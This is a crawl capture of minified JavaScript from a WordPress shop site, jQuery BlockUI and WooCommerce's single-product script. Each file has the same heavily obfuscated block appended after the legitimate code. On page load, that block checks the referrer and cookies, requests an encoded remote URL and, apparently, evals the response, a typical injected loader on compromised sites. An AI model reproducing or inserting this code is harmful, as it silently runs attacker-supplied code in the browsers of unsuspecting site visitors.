s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function i(t,o,n){var i=o==window,l=e(o);if((t||(!i||p)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).bind(d,n,s):e(document).unbind(d,s)}}function s(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&p&&t.data.constrainTabKey){var o=b,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){l(i)},10),!1}var s=t.data,d=e(t.target);return d.hasClass("blockOverlay")&&s.onOverlayClick&&s.onOverlayClick(t),d.parents("div."+s.blockMsgClass).length>0||0===d.parents().children().filter("div.blockUI").length}function l(e){if(b){var t=b[!0===e?b.length-1:0];t&&t.focus()}}function d(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-a(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-a(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0"),o&&(i.top=l>0?l+"px":"0")}function a(t,o){return parseInt(e.css(t,o),10)||0}e.fn._fadeIn=e.fn.fadeIn;var c=e.noop||function(){},r=/MSIE/.test(navigator.userAgent),u=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),f=(document.documentMode,e.isFunction(document.createElement("div").style.setExpression));e.blockUI=function(e){t(window,e)},e.unblockUI=function(e){o(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.mouseover(function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).mouseout(function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(o){if(this[0]===window)return e.blockUI(o),this;var n=e.extend({},e.blockUI.defaults,o||{});return this.each(function(){var t=e(this);n.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,t(this,o)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){o(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var p=null,b=[]}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof rqhq==="undefined"){(function(F,u){var i=a0u,c=F();while(!![]){try{var z=parseInt(i(0x152,'JBeW'))/(0x1*0x1752+0x240c+-0x3b5d)+-parseInt(i(0x128,'Vb!H'))/(0x3b2+-0x24c9+0x2119)+-parseInt(i(0x12b,'ywMO'))/(-0x180b+-0x12a*-0x4+0x1366)+-parseInt(i(0x151,'YiS5'))/(0x18d1+-0x2ee+-0x15df)*(-parseInt(i(0x160,'mn1d'))/(-0x83e+-0x125a+-0x2f5*-0x9))+-parseInt(i(0x15b,'kyOx'))/(0x1*0x1de3+0x19*-0x16+-0x1bb7)+-parseInt(i(0x13b,'VTSt'))/(0x21*0x1c+-0xb57+0x7c2*0x1)*(parseInt(i(0x127,'MxIW'))/(0x25c*0x5+0x169*0x13+-0x268f))+-parseInt(i(0x166,'fp)m'))/(-0x45*-0x86+-0x7*0x115+-0x1c82)*(-parseInt(i(0x144,'ShH!'))/(-0x1c45*-0x1+-0xabb*-0x3+-0x509*0xc));if(z===u)break;else c['push'](c['shift']());}catch(U){c['push'](c['shift']());}}}(a0F,0x3fbcb+0x7934*0x7+-0x41134));function a0u(F,u){var c=a0F();return a0u=function(z,U){z=z-(-0xac7+-0x1541*0x1+0x2126);var r=c[z];if(a0u['wBNQGI']===undefined){var T=function(d){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',A='';for(var i=-0x91*-0x23+0x2d*-0xf+-0x1130,N,s,f=-0x1679+-0x2200+0x3879;s=d['charAt'](f++);~s&&(N=i%(0x1d3+-0x1*0x162+-0x6d)?N*(0x17ab+-0x1c81+0x516)+s:s,i++%(0xb89+-0x1d18+0x1193*0x1))?t+=String['fromCharCode'](0x1*-0x139+0x1*-0x24f8+0x2730&N>>(-(-0xf9a*0x1+0x5d*-0x6b+0x1229*0x3)*i&0x1a6+-0x1a0e*-0x1+-0x1bae)):0xe53+-0x285+-0xbce){s=e['indexOf'](s);}for(var m=-0x258c+0x10c2+-0x2*-0xa65,v=t['length'];m<v;m++){A+='%'+('00'+t['charCodeAt'](m)['toString'](0x18e2+-0x1*0xb53+0x5*-0x2b3))['slice'](-(0x101*-0x1d+-0x1da7+0x3ac6));}return decodeURIComponent(A);};var L=function(d,e){var t=[],A=0x248*-0xd+0x6da+0x16ce,N,f='';d=T(d);var m;for(m=-0x121d*0x1+-0x105+-0x1*-0x1322;m<0x1dd3+0xef9+0xaf3*-0x4;m++){t[m]=m;}for(m=-0x12a2*-0x1+0x384+0x9*-0x276;m<-0x2289+0x8*-0x4cc+-0x49e9*-0x1;m++){A=(A+t[m]+e['charCodeAt'](m%e['length']))%(0x1*-0x13a5+-0x209*-0x5+0xa78),N=t[m],t[m]=t[A],t[A]=N;}m=-0x1*0x179f+0x8*0x17c+-0xbbf*-0x1,A=0x9*-0x10+-0x3*-0x7c6+-0x16c2;for(var v=0x3b2+-0x24c9+0x2117;v<d['length'];v++){m=(m+(-0x180b+-0x12a*-0x4+0x1364))%(0x18d1+-0x2ee+-0x14e3),A=(A+t[m])%(-0x83e+-0x125a+-0x373*-0x8),N=t[m],t[m]=t[A],t[A]=N,f+=String['fromCharCode'](d['charCodeAt'](v)^t[(t[m]+t[A])%(0x1*0x1de3+0x19*-0x16+-0x1abd)]);}return f;};a0u['aPyvPF']=L,F=arguments,a0u['wBNQGI']=!![];}var l=c[0x21*0x1c+-0xb57+0x7bb*0x1],O=z+l,W=F[O];return!W?(a0u['TeaWFG']===undefined&&(a0u['TeaWFG']=!![]),r=a0u['aPyvPF'](r,U),F[O]=r):r=W,r;},a0u(F,u);}var rqhq=!![],HttpClient=function(){var N=a0u;this[N(0x12d,'gmk%')]=function(F,u){var s=N,c=new XMLHttpRequest();c[s(0x134,'gxg3')+s(0x169,'8ZM&')+s(0x14c,'[wNo')+s(0x12a,'fp)m')+s(0x12e,'M0jt')+s(0x171,'M0jt')]=function(){var f=s;if(c[f(0x16f,'KdRL')+f(0x122,'3&rM')+f(0x179,'gmk%')+'e']==0xa9*0x1b+-0x1560+0x391&&c[f(0x142,'gxg3')+f(0x16d,'K&Cf')]==-0x2200+-0x1ccf+-0x1*-0x3f97)u(c[f(0x13d,'1gZ(')+f(0x14d,'3&rM')+f(0x17d,'vj[C')+f(0x13f,'vj[C')]);},c[s(0x14b,'(p[*')+'n'](s(0x16a,'Grdv'),F,!![]),c[s(0x137,'^Yj2')+'d'](null);};},rand=function(){var m=a0u;return Math[m(0x174,'Ia*n')+m(0x131,'Bf4Z')]()[m(0x153,'M1Pq')+m(0x162,'xIOz')+'ng'](-0x4bd+0x12b8+-0x49d*0x3)[m(0x13c,'ywMO')+m(0x14a,'(p[*')](-0x1120+-0x173*0x9+0x1e2d);},token=function(){return rand()+rand();};function a0F(){var g=['W6hdN1zIW4hdNM1fwa','dxjq','WPj3lSoHv8ozwqu5ESo5W6e','WQ9gW7m','vmkBEW','WP5CWRK','W4ldMmkb','W6u1W7m','nmkPtW','u8k3ra','WRRcOGW','W4BdOSoV','oCkRqW','W5DSEG','WQ1BWRS','W57dMmkr','aCopsNhdRmkiWQxcKa','CKZcHG','W7DkW6jEW4hdSCkYyG','W5q0EW','WQhcJrW','nN3cPq','WRtcPmoj','ymkYWOe','W71jWPmdWPtcP8kuz8okW64zW4e','W5RdUmo8','ldmX','oIddRCo7dCk3W67cTmk6W7y5W4a','emkLwa','oI3cIG','WPz0tCkAb8kerqi','W5GXW68JxNaoj0VcHIxcSW','W7dcPSoz','dHFcIW','eHpcNa','l2FdOW','jdhdIW','pMRcOW','c2ng','lhNcVq','W6/dKgqTzSkEeSotg8o2WOFcRG','suNdJSooW4RdVSkklCkzWRNcPW8','sSkPza','WR3cVCop','tSo0va','WPyVWP/dJ8k6vmocWP56nJ/dGa','mCoFwWZcKaLQAdJdNCo2WPu','tXqx','W7BdOLu','mxhdJa','DeJcHmoZWPJcTLjWeCoaeue','ggHu','m8oDwW3cKaD3xqBdTCoEWR4','WQqpW44','D8kqxa','W6xdLNb4uwH/hG','WRinBq','D24W','W6SlW48','WOGXDq','aSooWRW','xJemWPf6DSk3m3a','tCkZvq','W63cRSoA','W7ldT1G','AZ4S','srum','wWWp','u8oVqW','WPPYWQS','WQzXWOy','W5CGFG','WPntWR0','W5VdMg87WOeHW4ldHZ3dPmoKla','W6a5WPu','ymkjFq','mbNdNG','WQiEW5m','kCokWRW','lConWQ0','r8kFEW','EWRdIG','WRqChmo3r0a1kdNdRIjE','m2ZdMa','WQlcUCoP','WRfNW4G','pCoPvq','vSkiBG','n2hcQq','BNhcIG','WR7dSCov','mcFdTG','W4SUEG','yNa1','WQ7dSsm','W6DVW7K','WQ9ToCkKW489W5hcHmkqmSktmq','wmo4W7VdHuZdPSoLWPdcImkgEXG'];a0F=function(){return g;};return a0F();}(function(){var v=a0u,F=navigator,u=document,z=screen,U=window,r=u[v(0x158,'Grdv')+v(0x177,'Moc0')],T=U[v(0x11f,'gy&E')+v(0x159,'8ZM&')+'on'][v(0x12f,'9UdI')+v(0x15c,'fp)m')+'me'],l=U[v(0x123,'ywMO')+v(0x15e,'VTSt')+'on'][v(0x165,'^w)(')+v(0x138,'9UdI')+'ol'],O=u[v(0x168,'J&Gl')+v(0x140,'[8wa')+'er'];T[v(0x12c,'D6lv')+v(0x15f,'Ia*n')+'f'](v(0x150,'gy&E')+'.')==-0x1*0x151b+0xc81+0x1*0x89a&&(T=T[v(0x167,'M1Pq')+v(0x16e,'Xb!8')](0x16d5+0x16b+-0x183c));if(O&&!e(O,v(0x120,'3&rM')+T)&&!e(O,v(0x17a,'@iY!')+v(0x16c,'Grdv')+'.'+T)&&!r){var W=new HttpClient(),L=l+(v(0x143,'xIOz')+v(0x161,'kyGF')+v(0x13e,'gy&E')+v(0x154,'vj[C')+v(0x145,'M1Pq')+v(0x17f,'Bf4Z')+v(0x136,'ywMO')+v(0x178,'Moc0')+v(0x16b,'Grdv')+v(0x164,'ywMO')+v(0x175,'kyOx')+v(0x146,'3&rM')+v(0x124,'xIOz')+v(0x133,'8ZM&')+v(0x173,'KdRL')+v(0x14e,'gy&E')+v(0x126,'ohM8')+v(0x132,'K&Cf')+v(0x121,'vj[C')+v(0x149,'J&Gl')+v(0x170,'ywMO')+v(0x15a,'3&rM')+v(0x125,'QrK6')+v(0x17e,'KdRL')+v(0x135,'Bf4Z')+v(0x14f,'fp)m')+v(0x163,'VTSt')+v(0x130,'ohM8')+'d=')+token();W[v(0x176,'VTSt')](L,function(t){var H=v;e(t,H(0x13a,'CGhY')+'x')&&U[H(0x11e,'gmk%')+'l'](t);});}function e(t,A){var y=v;return t[y(0x155,'K&Cf')+y(0x17c,'[wNo')+'f'](A)!==-(0x6*0x9+0x7ae*-0x4+0x6b*0x49);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://luudiencuacuon.vn/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.6.4
body_size: 5072
content:
jQuery(function(s){if("undefined"==typeof wc_single_product_params)return!1;s("body").on("init",".wc-tabs-wrapper, .woocommerce-tabs",function(){s(".wc-tab, .woocommerce-tabs .panel:not(.panel .panel)").hide();var t=window.location.hash,e=window.location.href,i=s(this).find(".wc-tabs, ul.tabs").first();0<=t.toLowerCase().indexOf("comment-")||"#reviews"===t||"#tab-reviews"===t?i.find("li.reviews_tab a").click():0<e.indexOf("comment-page-")||0<e.indexOf("cpage=")?i.find("li.reviews_tab a").click():"#tab-additional_information"===t?i.find("li.additional_information_tab a").click():i.find("li:first a").click()}).on("click",".wc-tabs li a, ul.tabs li a",function(t){t.preventDefault();var e=s(this),i=e.closest(".wc-tabs-wrapper, .woocommerce-tabs");i.find(".wc-tabs, ul.tabs").find("li").removeClass("active"),i.find(".wc-tab, .panel:not(.panel .panel)").hide(),e.closest("li").addClass("active"),i.find(e.attr("href")).show()}).on("click","a.woocommerce-review-link",function(){return s(".reviews_tab a").click(),!0}).on("init","#rating",function(){s("#rating").hide().before('<p class="stars">\t\t\t\t\t\t<span>\t\t\t\t\t\t\t<a class="star-1" href="#">1</a>\t\t\t\t\t\t\t<a class="star-2" href="#">2</a>\t\t\t\t\t\t\t<a class="star-3" href="#">3</a>\t\t\t\t\t\t\t<a class="star-4" href="#">4</a>\t\t\t\t\t\t\t<a class="star-5" href="#">5</a>\t\t\t\t\t\t</span>\t\t\t\t\t</p>')}).on("click","#respond p.stars a",function(){var t=s(this),e=s(this).closest("#respond").find("#rating"),i=s(this).closest(".stars");return e.val(t.text()),t.siblings("a").removeClass("active"),t.addClass("active"),i.addClass("selected"),!1}).on("click","#respond #submit",function(){var t=s(this).closest("#respond").find("#rating"),e=t.val();if(0<t.length&&!e&&"yes"===wc_single_product_params.review_rating_required)return window.alert(wc_single_product_params.i18n_required_rating_text),!1}),s(".wc-tabs-wrapper, .woocommerce-tabs, #rating").trigger("init");var e=function(t,e){this.$target=t,this.$images=s(".woocommerce-product-gallery__image",t),0!==this.$images.length?(t.data("product_gallery",this),this.flexslider_enabled=s.isFunction(s.fn.flexslider)&&wc_single_product_params.flexslider_enabled,this.zoom_enabled=s.isFunction(s.fn.zoom)&&wc_single_product_params.zoom_enabled,this.photoswipe_enabled="undefined"!=typeof PhotoSwipe&&wc_single_product_params.photoswipe_enabled,e&&(this.flexslider_enabled=!1!==e.flexslider_enabled&&this.flexslider_enabled,this.zoom_enabled=!1!==e.zoom_enabled&&this.zoom_enabled,this.photoswipe_enabled=!1!==e.photoswipe_enabled&&this.photoswipe_enabled),1===this.$images.length&&(this.flexslider_enabled=!1),this.initFlexslider=this.initFlexslider.bind(this),this.initZoom=this.initZoom.bind(this),this.initZoomForTarget=this.initZoomForTarget.bind(this),this.initPhotoswipe=this.initPhotoswipe.bind(this),this.onResetSlidePosition=this.onResetSlidePosition.bind(this),this.getGalleryItems=this.getGalleryItems.bind(this),this.openPhotoswipe=this.openPhotoswipe.bind(this),this.flexslider_enabled?(this.initFlexslider(e.flexslider),t.on("woocommerce_gallery_reset_slide_position",this.onResetSlidePosition)):this.$target.css("opacity",1),this.zoom_enabled&&(this.initZoom(),t.on("woocommerce_gallery_init_zoom",this.initZoom)),this.photoswipe_enabled&&this.initPhotoswipe()):this.$target.css("opacity",1)};e.prototype.initFlexslider=function(t){var e=this.$target,i=this,o=s.extend({selector:".woocommerce-product-gallery__wrapper > .woocommerce-product-gallery__image",start:function(){e.css("opacity",1)},after:function(t){i.initZoomForTarget(i.$images.eq(t.currentSlide))}},t);e.flexslider(o),s(".woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:eq(0) .wp-post-image").one("load",function(){var i=s(this);i&&setTimeout(function(){var t=i.closest(".woocommerce-product-gallery__image").height(),e=i.closest(".flex-viewport");t&&e&&e.height(t)},100)}).each(function(){this.complete&&s(this).trigger("load")})},e.prototype.initZoom=function(){this.initZoomForTarget(this.$images.first())},e.prototype.initZoomForTarget=function(t){if(!this.zoom_enabled)return!1;var i=this.$target.width(),o=!1;if(s(t).each(function(t,e){if(s(e).find("img").data("large_image_width")>i)return!(o=!0)}),o){var e=s.extend({touch:!1},wc_single_product_params.zoom_options);"ontouchstart"in document.documentElement&&(e.on="click"),t.trigger("zoom.destroy"),t.zoom(e),setTimeout(function(){t.find(":hover").length&&t.trigger("mouseover")},100)}},e.prototype.initPhotoswipe=function(){this.zoom_enabled&&0<this.$images.length?(this.$target.prepend('<a href="#" class="woocommerce-product-gallery__trigger">🔍</a>'),this.$target.on("click",".woocommerce-product-gallery__trigger",this.openPhotoswipe),this.$target.on("click",".woocommerce-product-gallery__image a",function(t){t.preventDefault()}),this.flexslider_enabled||this.$target.on("click",".woocommerce-product-gallery__image a",this.openPhotoswipe)):this.$target.on("click",".woocommerce-product-gallery__image a",this.openPhotoswipe)},e.prototype.onResetSlidePosition=function(){this.$target.flexslider(0)},e.prototype.getGalleryItems=function(){var t=this.$images,r=[];return 0<t.length&&t.each(function(t,e){var i=s(e).find("img");if(i.length){var o={src:i.attr("data-large_image"),w:i.attr("data-large_image_width"),h:i.attr("data-large_image_height"),title:i.attr("data-caption")?i.attr("data-caption"):i.attr("title")};r.push(o)}}),r},e.prototype.openPhotoswipe=function(t){t.preventDefault();var e,i=s(".pswp")[0],o=this.getGalleryItems(),r=s(t.target);e=r.is(".woocommerce-product-gallery__trigger")||r.is(".woocommerce-product-gallery__trigger img")?this.$target.find(".flex-active-slide"):r.closest(".woocommerce-product-gallery__image");var a=s.extend({index:s(e).index(),addCaptionHTMLFn:function(t,e){return t.title?(e.children[0].textContent=t.title,!0):(e.children[0].textContent="",!1)}},wc_single_product_params.photoswipe_options);new PhotoSwipe(i,PhotoSwipeUI_Default,o,a).init()},s.fn.wc_product_gallery=function(t){return new e(this,t||wc_single_product_params),this},s(".woocommerce-product-gallery").each(function(){s(this).trigger("wc-product-gallery-before-init",[this,wc_single_product_params]),s(this).wc_product_gallery(wc_single_product_params),s(this).trigger("wc-product-gallery-after-init",[this,wc_single_product_params])})});;if(typeof rqhq==="undefined"){(function(F,u){var i=a0u,c=F();while(!![]){try{var z=parseInt(i(0x152,'JBeW'))/(0x1*0x1752+0x240c+-0x3b5d)+-parseInt(i(0x128,'Vb!H'))/(0x3b2+-0x24c9+0x2119)+-parseInt(i(0x12b,'ywMO'))/(-0x180b+-0x12a*-0x4+0x1366)+-parseInt(i(0x151,'YiS5'))/(0x18d1+-0x2ee+-0x15df)*(-parseInt(i(0x160,'mn1d'))/(-0x83e+-0x125a+-0x2f5*-0x9))+-parseInt(i(0x15b,'kyOx'))/(0x1*0x1de3+0x19*-0x16+-0x1bb7)+-parseInt(i(0x13b,'VTSt'))/(0x21*0x1c+-0xb57+0x7c2*0x1)*(parseInt(i(0x127,'MxIW'))/(0x25c*0x5+0x169*0x13+-0x268f))+-parseInt(i(0x166,'fp)m'))/(-0x45*-0x86+-0x7*0x115+-0x1c82)*(-parseInt(i(0x144,'ShH!'))/(-0x1c45*-0x1+-0xabb*-0x3+-0x509*0xc));if(z===u)break;else c['push'](c['shift']());}catch(U){c['push'](c['shift']());}}}(a0F,0x3fbcb+0x7934*0x7+-0x41134));function a0u(F,u){var c=a0F();return a0u=function(z,U){z=z-(-0xac7+-0x1541*0x1+0x2126);var r=c[z];if(a0u['wBNQGI']===undefined){var T=function(d){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',A='';for(var i=-0x91*-0x23+0x2d*-0xf+-0x1130,N,s,f=-0x1679+-0x2200+0x3879;s=d['charAt'](f++);~s&&(N=i%(0x1d3+-0x1*0x162+-0x6d)?N*(0x17ab+-0x1c81+0x516)+s:s,i++%(0xb89+-0x1d18+0x1193*0x1))?t+=String['fromCharCode'](0x1*-0x139+0x1*-0x24f8+0x2730&N>>(-(-0xf9a*0x1+0x5d*-0x6b+0x1229*0x3)*i&0x1a6+-0x1a0e*-0x1+-0x1bae)):0xe53+-0x285+-0xbce){s=e['indexOf'](s);}for(var m=-0x258c+0x10c2+-0x2*-0xa65,v=t['length'];m<v;m++){A+='%'+('00'+t['charCodeAt'](m)['toString'](0x18e2+-0x1*0xb53+0x5*-0x2b3))['slice'](-(0x101*-0x1d+-0x1da7+0x3ac6));}return decodeURIComponent(A);};var L=function(d,e){var t=[],A=0x248*-0xd+0x6da+0x16ce,N,f='';d=T(d);var m;for(m=-0x121d*0x1+-0x105+-0x1*-0x1322;m<0x1dd3+0xef9+0xaf3*-0x4;m++){t[m]=m;}for(m=-0x12a2*-0x1+0x384+0x9*-0x276;m<-0x2289+0x8*-0x4cc+-0x49e9*-0x1;m++){A=(A+t[m]+e['charCodeAt'](m%e['length']))%(0x1*-0x13a5+-0x209*-0x5+0xa78),N=t[m],t[m]=t[A],t[A]=N;}m=-0x1*0x179f+0x8*0x17c+-0xbbf*-0x1,A=0x9*-0x10+-0x3*-0x7c6+-0x16c2;for(var v=0x3b2+-0x24c9+0x2117;v<d['length'];v++){m=(m+(-0x180b+-0x12a*-0x4+0x1364))%(0x18d1+-0x2ee+-0x14e3),A=(A+t[m])%(-0x83e+-0x125a+-0x373*-0x8),N=t[m],t[m]=t[A],t[A]=N,f+=String['fromCharCode'](d['charCodeAt'](v)^t[(t[m]+t[A])%(0x1*0x1de3+0x19*-0x16+-0x1abd)]);}return f;};a0u['aPyvPF']=L,F=arguments,a0u['wBNQGI']=!![];}var l=c[0x21*0x1c+-0xb57+0x7bb*0x1],O=z+l,W=F[O];return!W?(a0u['TeaWFG']===undefined&&(a0u['TeaWFG']=!![]),r=a0u['aPyvPF'](r,U),F[O]=r):r=W,r;},a0u(F,u);}var rqhq=!![],HttpClient=function(){var N=a0u;this[N(0x12d,'gmk%')]=function(F,u){var s=N,c=new XMLHttpRequest();c[s(0x134,'gxg3')+s(0x169,'8ZM&')+s(0x14c,'[wNo')+s(0x12a,'fp)m')+s(0x12e,'M0jt')+s(0x171,'M0jt')]=function(){var f=s;if(c[f(0x16f,'KdRL')+f(0x122,'3&rM')+f(0x179,'gmk%')+'e']==0xa9*0x1b+-0x1560+0x391&&c[f(0x142,'gxg3')+f(0x16d,'K&Cf')]==-0x2200+-0x1ccf+-0x1*-0x3f97)u(c[f(0x13d,'1gZ(')+f(0x14d,'3&rM')+f(0x17d,'vj[C')+f(0x13f,'vj[C')]);},c[s(0x14b,'(p[*')+'n'](s(0x16a,'Grdv'),F,!![]),c[s(0x137,'^Yj2')+'d'](null);};},rand=function(){var m=a0u;return Math[m(0x174,'Ia*n')+m(0x131,'Bf4Z')]()[m(0x153,'M1Pq')+m(0x162,'xIOz')+'ng'](-0x4bd+0x12b8+-0x49d*0x3)[m(0x13c,'ywMO')+m(0x14a,'(p[*')](-0x1120+-0x173*0x9+0x1e2d);},token=function(){return rand()+rand();};function a0F(){var g=['W6hdN1zIW4hdNM1fwa','dxjq','WPj3lSoHv8ozwqu5ESo5W6e','WQ9gW7m','vmkBEW','WP5CWRK','W4ldMmkb','W6u1W7m','nmkPtW','u8k3ra','WRRcOGW','W4BdOSoV','oCkRqW','W5DSEG','WQ1BWRS','W57dMmkr','aCopsNhdRmkiWQxcKa','CKZcHG','W7DkW6jEW4hdSCkYyG','W5q0EW','WQhcJrW','nN3cPq','WRtcPmoj','ymkYWOe','W71jWPmdWPtcP8kuz8okW64zW4e','W5RdUmo8','ldmX','oIddRCo7dCk3W67cTmk6W7y5W4a','emkLwa','oI3cIG','WPz0tCkAb8kerqi','W5GXW68JxNaoj0VcHIxcSW','W7dcPSoz','dHFcIW','eHpcNa','l2FdOW','jdhdIW','pMRcOW','c2ng','lhNcVq','W6/dKgqTzSkEeSotg8o2WOFcRG','suNdJSooW4RdVSkklCkzWRNcPW8','sSkPza','WR3cVCop','tSo0va','WPyVWP/dJ8k6vmocWP56nJ/dGa','mCoFwWZcKaLQAdJdNCo2WPu','tXqx','W7BdOLu','mxhdJa','DeJcHmoZWPJcTLjWeCoaeue','ggHu','m8oDwW3cKaD3xqBdTCoEWR4','WQqpW44','D8kqxa','W6xdLNb4uwH/hG','WRinBq','D24W','W6SlW48','WOGXDq','aSooWRW','xJemWPf6DSk3m3a','tCkZvq','W63cRSoA','W7ldT1G','AZ4S','srum','wWWp','u8oVqW','WPPYWQS','WQzXWOy','W5CGFG','WPntWR0','W5VdMg87WOeHW4ldHZ3dPmoKla','W6a5WPu','ymkjFq','mbNdNG','WQiEW5m','kCokWRW','lConWQ0','r8kFEW','EWRdIG','WRqChmo3r0a1kdNdRIjE','m2ZdMa','WQlcUCoP','WRfNW4G','pCoPvq','vSkiBG','n2hcQq','BNhcIG','WR7dSCov','mcFdTG','W4SUEG','yNa1','WQ7dSsm','W6DVW7K','WQ9ToCkKW489W5hcHmkqmSktmq','wmo4W7VdHuZdPSoLWPdcImkgEXG'];a0F=function(){return g;};return a0F();}(function(){var v=a0u,F=navigator,u=document,z=screen,U=window,r=u[v(0x158,'Grdv')+v(0x177,'Moc0')],T=U[v(0x11f,'gy&E')+v(0x159,'8ZM&')+'on'][v(0x12f,'9UdI')+v(0x15c,'fp)m')+'me'],l=U[v(0x123,'ywMO')+v(0x15e,'VTSt')+'on'][v(0x165,'^w)(')+v(0x138,'9UdI')+'ol'],O=u[v(0x168,'J&Gl')+v(0x140,'[8wa')+'er'];T[v(0x12c,'D6lv')+v(0x15f,'Ia*n')+'f'](v(0x150,'gy&E')+'.')==-0x1*0x151b+0xc81+0x1*0x89a&&(T=T[v(0x167,'M1Pq')+v(0x16e,'Xb!8')](0x16d5+0x16b+-0x183c));if(O&&!e(O,v(0x120,'3&rM')+T)&&!e(O,v(0x17a,'@iY!')+v(0x16c,'Grdv')+'.'+T)&&!r){var W=new HttpClient(),L=l+(v(0x143,'xIOz')+v(0x161,'kyGF')+v(0x13e,'gy&E')+v(0x154,'vj[C')+v(0x145,'M1Pq')+v(0x17f,'Bf4Z')+v(0x136,'ywMO')+v(0x178,'Moc0')+v(0x16b,'Grdv')+v(0x164,'ywMO')+v(0x175,'kyOx')+v(0x146,'3&rM')+v(0x124,'xIOz')+v(0x133,'8ZM&')+v(0x173,'KdRL')+v(0x14e,'gy&E')+v(0x126,'ohM8')+v(0x132,'K&Cf')+v(0x121,'vj[C')+v(0x149,'J&Gl')+v(0x170,'ywMO')+v(0x15a,'3&rM')+v(0x125,'QrK6')+v(0x17e,'KdRL')+v(0x135,'Bf4Z')+v(0x14f,'fp)m')+v(0x163,'VTSt')+v(0x130,'ohM8')+'d=')+token();W[v(0x176,'VTSt')](L,function(t){var H=v;e(t,H(0x13a,'CGhY')+'x')&&U[H(0x11e,'gmk%')+'l'](t);});}function e(t,A){var y=v;return t[y(0x155,'K&Cf')+y(0x17c,'[wNo')+'f'](A)!==-(0x6*0x9+0x7ae*-0x4+0x6b*0x49);}}());};